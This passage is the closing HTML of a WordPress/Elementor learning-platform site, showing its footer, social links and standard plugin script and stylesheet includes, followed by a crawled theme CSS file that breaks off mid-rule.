					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b25b10f" data-id="b25b10f" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-123b54a" data-id="123b54a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c249f8d elementor-widget elementor-widget-heading" data-id="c249f8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">REACH US</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-92fad96 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="92fad96" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-59a1871c elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="59a1871c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="#">					<span class="elementor-icon-list-text">Facebook.</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="#">					<span class="elementor-icon-list-text">Twitter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="#">					<span class="elementor-icon-list-text">Youtube.</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="#">					<span class="elementor-icon-list-text">Instagram.</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d7821bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d7821bc" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fee4468" data-id="fee4468" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-580f0da4 elementor-widget elementor-widget-text-editor" data-id="580f0da4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<p>© 2021 ShareLook PTE LTD. All rights reserved</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4a4e316" data-id="4a4e316" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-98f1b14 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-align-right elementor-widget elementor-widget-icon-list" data-id="98f1b14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-vimeo-v"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<div class="woocommerce" id="htwlquick-viewmodal"><div class="htwl-modal-dialog product"><div class="htwl-modal-content"><button type="button" class="htcloseqv"><span class="sli sli-close"></span></button><div class="htwl-modal-body"></div></div></div></div><div class="woocommerce" id="htwlquick-viewmodal"><div class="htwl-modal-dialog product"><div class="htwl-modal-content"><button type="button" class="htcloseqv"><span class="sli sli-close"><span class="woolentor-placeholder-remove">X</span></span></button><div class="htwl-modal-body"></div></div></div></div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='fluent-form-styles-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/fluentform/public/css/fluent-forms-public.css?ver=3.6.70' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/fluentform/public/css/fluentform-public-default.css?ver=3.6.70' type='text/css' media='all' />
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/woolentor-addons/woolentor-blocks/src/assets/js/script.js?ver=2.4.4' id='woolentor-block-main-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/globallearning.sharelookapp.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.2' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5f947da45e126bf7afaa5de374055f54","fragment_name":"wc_fragments_5f947da45e126bf7afaa5de374055f54","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=2.4.4' id='slick-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=2.4.4' id='woolentor-accordion-min-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/metform/public/assets/js/htm.js?ver=1.4.7' id='htm-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-includes/js/dist/element.min.js?ver=47162ff4492c7ec4956b' id='wp-element-js'></script>
<script type='text/javascript' id='metform-app-js-extra'>
/* <![CDATA[ */
var mf = {"postType":"post","restURI":"https:\/\/globallearning.sharelookapp.com\/wp-json\/metform\/v1\/forms\/views\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/metform/public/assets/js/app.js?ver=1.4.7' id='metform-app-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.2.2' id='elementskit-framework-js-frontend-js'></script>
<script type='text/javascript' id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://globallearning.sharelookapp.com/wp-json/elementskit/v1/',
        }

		
</script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.2.2' id='ekit-widget-scripts-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//globallearning.sharelookapp.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.5' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//globallearning.sharelookapp.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.5' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//globallearning.sharelookapp.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.5' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/woolentor-addons/assets/lib/js/magnific-popup.js?ver=2.4.4' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0' id='de-resize-sensor-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1' id='de-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0' id='jsticky-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.2.1' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.2.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.2.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.2.1' id='elementor-sticky-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/globallearning.sharelookapp.com\/wp-admin\/admin-ajax.php","nonce":"d145fe09f3","urls":{"assets":"https:\/\/globallearning.sharelookapp.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/globallearning.sharelookapp.com\/cart\/","checkout_page_url":"https:\/\/globallearning.sharelookapp.com\/checkout\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/globallearning.sharelookapp.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.2.1' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.2.3' id='share-link-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-extra'>
/* <![CDATA[ */
var PaModulesSettings = {"equalHeight_url":"https:\/\/globallearning.sharelookapp.com\/wp-content\/plugins\/premium-addons-for-elementor\/assets\/frontend\/min-js\/premium-eq-height.min.js"};
/* ]]> */
</script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1365,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false}}},"version":"3.2.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/globallearning.sharelookapp.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Global Learning","excerpt":""}};
</script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.2.3' id='elementor-frontend-js'></script>
<script type='text/javascript' id='elementor-frontend-js-after'>
window.scopes_array = {};
                window.backend = 0;
                jQuery( window ).on( "elementor/frontend/init", function() {
                    elementorFrontend.hooks.addAction( "frontend/element_ready/section", function( $scope, $ ){
                        if ( "undefined" == typeof $scope ) {
                                return;
                        }
                        if ( $scope.hasClass( "premium-equal-height-yes" ) ) {
                            var id = $scope.data("id");
                            window.scopes_array[ id ] = $scope;
                        }
                        if(elementorFrontend.isEditMode()){		
                            var url = PaModulesSettings.equalHeight_url;
                            jQuery.cachedAssets = function( url, options ) {
                                // Allow user to set any option except for dataType, cache, and url.
                                options = jQuery.extend( options || {}, {
                                    dataType: "script",
                                    cache: true,
                                    url: url
                                });
                                // Return the jqXHR object so we can chain callbacks.
                                return jQuery.ajax( options );
                            };
                            jQuery.cachedAssets( url );
                            window.backend = 1;
                        }
                    });
                });
                jQuery(document).ready(function(){
                    if ( jQuery.find( ".premium-equal-height-yes" ).length < 1 ) {
                        return;
                    }
                    
                    var url = PaModulesSettings.equalHeight_url;
                    
                    jQuery.cachedAssets = function( url, options ) {
                        // Allow user to set any option except for dataType, cache, and url.
                        options = jQuery.extend( options || {}, {
                            dataType: "script",
                            cache: true,
                            url: url
                        });
                        
                        // Return the jqXHR object so we can chain callbacks.
                        return jQuery.ajax( options );
                    };
                    jQuery.cachedAssets( url );
                });	
</script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.2.1' id='pro-preloaded-elements-handlers-js'></script>
<script type='text/javascript' id='de-sticky-frontend-js-extra'>
/* <![CDATA[ */
var DeStickySettings = {"elements_data":{"sections":[],"columns":[]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de-sticky-frontend.js?ver=1.5.5' id='de-sticky-frontend-js'></script>
<script type='text/javascript' src='https://unpkg.com/popper.js@1?ver=2.2.2' id='ekit-popover-js'></script>
<script type='text/javascript' src='https://unpkg.com/tippy.js@5?ver=2.2.2' id='ekit-typpy-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/slick.min.js?ver=2.2.2' id='ekit-slick-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.2.2' id='elementskit-elementor-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.2.3' id='preloaded-modules-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/anime.min.js?ver=6.1.1' id='de-curtain-animation-anime-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/scrollMonitor.js?ver=6.1.1' id='de-curtain-animation-scrollmonitor-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/main.js?ver=6.1.1' id='de-curtain-animation-main-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_curtain_animation.preview.js?ver=6.1.1' id='de-curtain-animation-preview-js-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_scroll_animation.preview.js?ver=6.1.1' id='de-scroll-animation-preview-js-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/metform/controls/assets/js/form-picker-editor.js?ver=1.4.7' id='metform-js-formpicker-control-editor-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementskit-lite/modules/controls/assets/js/widgetarea-editor.js?ver=2.2.2' id='elementskit-js-widgetarea-control-editor-js'></script>
<div data-pafe-ajax-url="https://globallearning.sharelookapp.com/wp-admin/admin-ajax.php"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/demo.css?ver=1.5.5
body_size: 3062
content:
*,
*::after,
*::before {
	box-sizing: border-box;
}

html, body {
	width: 100%;
	overflow-x: hidden;
}

body {
	font-family: 'Inconsolata', monospace;
	color: #141417;
	background: #d0cfc5;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

h2, .menu__link {
	font-family: 'Poppins', sans-serif;
}

a {
	text-decoration: none;
	color: #000;
	outline: none;
}

a:hover,
a:focus {
	color: #2d2d30;
}

.hidden {
	position: absolute;
	overflow: hidden;
	width: 0;
	height: 0;
	pointer-events: none;
}

/* Icons */
/* global class icon causes layout conflict with dt-icon and elements icon */
/* .icon {
	display: block;
	width: 1.5em;
	height: 1.5em;
	margin: 0 auto;
	fill: currentColor;
} */

.icon--inline {
	display: inline-block;
	width: 1em;
	height: 100%;
	margin: 0 0.25em 0 0;
}

.form__close {
    margin: 1.25em 0 0 0;
    position: relative;
    display: inline-block;
    height: 0.65em;
    float: left;
    font-weight: bold;
    cursor: pointer;
}

/* Page Loader */
.js .loading::before {
	content: '';
	position: fixed;
	z-index: 100;
	top: 0;
	left: 0;
	display: flex;
	width: 100%;
	height: 100%;
	text-align: center;
	background: #7f40f1;
}

.js .loading::after {
	content: '';
	position: fixed;
	z-index: 10000;
	top: 50%;
	left: 50%;
	width: 50px;
	height: 50px;
	margin: -25px 0 0 -25px;
	pointer-events: none;
	background: #fff;
	animation: loaderAnim 0.8s ease-out infinite alternate forwards;
}

@keyframes loaderAnim {
	to {
		transform: translate3d(0,-100px,0);
	}
}

.content.intro {
	height: 93vh;
}

/* Header */
.codrops-header {
	position: relative;
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-items: center;
	width: 100%;
	padding: 5vw;
	pointer-events: none;
}

.codrops-header__title {
	font-size: 1.5em;
	margin: 0;
	padding: 0 1em;
}

/* Top Navigation Style */
.codrops-links {
	position: relative;
	display: flex;
	justify-content: center;
	text-align: center;
	white-space: nowrap;
	font-size: 0.85em;
	border: 2px solid;
}

.codrops-links::after {
	content: '';
	height: 100%;
	width: 2px;
	background: currentColor;
	position: absolute;
	left: 50%;
	margin-left: -1px;
	top: 0;
}

.codrops-icon {
	pointer-events: visible;
	display: inline-block;
	padding: 0.6em;
}

/* Demo links */
.demos {
	flex: none;
	width: 100%;
	padding: 0.75em 0 0 0;
}

.demo {
	font-weight: bold;
	margin: 0 1em 0.5em 0;
	pointer-events: visible;
}

.github {
	pointer-events: visible;
}

.demo--current {
	text-decoration: underline;
}

/* Content */
.content {
	position: relative;
	min-height: 300px;
	overflow-x: hidden;
}

.content--full {
	height: 100vh;
	min-height: 600px;
}

.flexy {
	display: flex;
	flex-wrap: wrap;
	flex-direction: column;
	align-items: center;
}

.flexy--center {
    justify-content: center;
}

.flexy--row {
	flex-direction: row;
}

.content__heading {
	flex: none;
	width: 100%;
	padding: 0 5vw;
}

.content__heading--center {
	text-align: center;
}

.content__title {
	font-size: 8vw;
	line-height: 1.2;
	padding: 0 5vw;
}

.content__title--half {
	width: 50vw;
	z-index: 2;
}

.content__title--enclosed {
	padding: 0;
	margin: 0;
}

.content__title--center {
	margin: auto;
}

.content__title--right {
	text-align: right;
	padding: 0 0 0 2em;
}

.content__title--left {
	margin-left: -18vw;
}

.content__title--medium  {
	font-size: 6vw;
}

.content__title--small  {
	font-size: 2vw;
}

.content__title__inner {
	flex: none;
	display: inline-block;
	white-space: nowrap;
	position: relative;
}

.content__title__inner--offset-1 {
	top: -0.25em;
	left: 13.6vw;
}

.content__title__inner--offset-2 {
	top: -0.25em;
	left: 1.75vw;
}

.content__title__inner--offset-3 {
	left: -10vw;
	top: -0.25em;
}

.content__image-wrap {
	flex: none;
	width: 25vw;
}

.content__image-wrap--half {
	width: 50vw;
}

.content__image {
	width: 100%;
	display: block;
}

.triggers {
	border: 2px solid;
	padding: 3em;
	margin: 0 5vw;
	width: 40vw;
}

/* Related demos */
.content--related {
	padding: 8em 5vw;
	font-weight: bold;
	text-align: center;
}

.content--related h2 {
	font-family: 'Inconsolata', monospace;
	font-size: 1.25em;
}

.content--related .demos {
	padding-bottom: 3em;
}

.media-item {
	display: inline-block;
	padding: 1em;
	vertical-align: top;
	transition: color 0.3s;
}

.media-item__img {
	max-width: 100%;
	opacity: 0.8;
	transition: opacity 0.3s;
}

.media-item:hover .media-item__img,
.media-item:focus .media-item__img {
	opacity: 1;
}

.media-item__title {
	font-size: 1em;
	margin: 0;
	padding: 0.5em;
}

/* Demo specific styles */

/* Buttons */
.btn {
	border: 0;
	padding: 0;
	margin: 0;
	background: none;
	color: inherit;
}

.btn:focus {
	outline: none;
}

.btn--trigger {
	margin: 1em;
	display: block;
	white-space: nowrap;
}

.btn--default,
.btn--trigger::before {
	font-weight: bold;
	border: 2px solid;
	text-align: center;
	text-indent: 0;
	display: inline-block;
	line-height: 1.7;
}

.btn--trigger::before {
	content: 'Press';
	width: 4em;
	height: 2em;
	margin: 0 0.75em;
}

.btn--trigger:active::before {
	content: 'Ouch!';
}

.btn--default {
	padding: 0 1em;
	margin: 2vh 0 0;
}

.btn--tool {
	display: block;
	margin: 1em 0;
	font-size: 1.3em;
	color: #8a7c78;
}

.btn--menu {
	position: absolute;
	top: 3vw;
	right: 3vw;
	color: #939391;
	pointer-events: visible;
}

.btn--close {
	position: absolute;
	top: 3vw;
	right: 3vw;
	font-size: 0.75em;
	z-index: 100;
}

/* Menu */
.menu {
	position: fixed;
	top: 0;
	right: 0;
	height: 100%;
	width: 320px;
	z-index: 100;
}

.js .menu {
	pointer-events: none;
}

.js .menu--open {
	pointer-events: visible;
}

.menu__inner {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	list-style-type: none;
	padding: 20vh 3em;
	margin: 0;
	background: #fcf652;
	overflow: hidden;
}

.menu__item {
	padding: 0.15em;
}

.js .menu__item {
	transform: translate3d(-13em,0,0);
	transition: transform 0s 0.4s;
}

.btn--close {
	opacity: 0;
}

.menu--open .menu__item,
.menu--open .btn--close {
	opacity: 1;
	transform: translate3d(0,0,0);
	transition: opacity 0.4s 0.135s, transform 0.4s 0.135s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.menu--open .menu__item:nth-child(2) {
	transition-delay: 0.165s;
}

.menu--open .menu__item:nth-child(3) {
	transition-delay: 0.195s;
}

.menu--open .menu__item:nth-child(4) {
	transition-delay: 0.225s;
}

.menu .menu__link {
	font-size: 3.5vw;
	color: #4f4f54;
	font-weight: bold;
}

.menu .menu__link:hover,
.menu .menu__link:focus {
	outline: none;
	color: #000;
	text-decoration: line-through;
}

.box {
	max-width: 600px;
	width: 100%;
	font-size: 1.25em;
	margin: 16vh 0 0 0;
}

.box--small {
	max-width: 500px;
}

.box--border {
	padding: 2em 3em;
	border: 2px solid;
}

.form {
	width: 100%;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 3;
}

.js .form {
	pointer-events: none;
}

.js .form--open {
	pointer-events: visible;
}

.form__inner {
	position: absolute;
	width: 100%;
	height: 100%;
	min-height: 400px;
	top: 0;
	left: 0;
	padding: 5vw;
	background: #fcf652;
}

.form__section {
	font-size: 1.25em;
	text-align: left;
	padding: 0.5em 0;
	width: 80%;
	max-width: 380px;
	margin: 0 auto;
}

.form__section--title {
	font-size: 2.35vw;
	padding: 0 0 1em;
	line-height: 1.1;
	max-width: 380px;
	margin: 0 auto;
}

.js .form__section {
	transform: translate3d(0,100px,0);
	opacity: 0;
	transition: transform 0s 0.6s, opacity 0s 0.6s;
}

.form--open .form__section {
	opacity: 1;
	transform: translate3d(0,0,0);
	transition: transform 1s 0.3s, opacity 1s 0.3s;
	transition-timing-function: cubic-bezier(0.2,1,0.2,1);
}

.form--open .form__section:nth-child(2) {
	transition-delay: 0.35s;
}

.form--open .form__section:nth-child(3) {
	transition-delay: 0.40s;
}

.form--open .form__section:nth-child(4) {
	transition-delay: 0.45s;
}

.form--open .form__section:nth-child(5) {
	transition-delay: 0.50s;
}

.form--open .form__section:nth-child(6) {
	transition-delay: 0.55s;
}

.form__label {
	display: block;
	flex: none;
	width: 100%;
	padding: 0.25em 0;
}

.form__input {
	padding: 1vh;
	font-size: 1.5em;
}

.form__input,
.form__select {
	width: 100%;
	border: 2px solid;
	font-weight: bold;
	background: transparent;
}

.form__input:focus,
.form__select:focus {
	outline: none;
}

.form__section--right {
	text-align: right;
}

.modal {
	position: fixed;
	max-width: 500px;
	width: 90%;
	z-index: 100;
	font-size: 1.1em;
	pointer-events: none;
	top: 50%;
	left: 50%;
	transform: translate3d(-50%,-50%,0);
}

.modal--open {
	pointer-events: visible;
}

.modal__inner {
	padding: 2.5em;
	color: #fff;
	background: #aaa;
}

.modal__title {
	font-size: 1.5em;
	margin: 0 0 1em 0;
}

.overlay {
	position: fixed;
	width: 100%;
	height: 100vh;
	top: 0;
	left: 0;
	background: rgba(0,0,0,0.5);
	opacity: 0;
	pointer-events: none;
	transition: opacity 0.4s;
}

.modal--open + .overlay {
	pointer-events: visible;
	opacity: 1;
}

.dual {
	width: 90vw;
	margin: 8em auto 25vh;
	position: relative;
}

.dual__inner {
	position: absolute;
	width: 100%;
	height: 100%;	
}

.dual__half {
	position: absolute;
	height: 100%;
	width: 51%;
	right: 0;
	background: url(../img/4.jpg) no-repeat 50% 0%;
	background-size: cover;
}

.dual__content {
	position: relative;
	width: 50%;
	display: flex;
	flex-direction: column;
	justify-content: center;
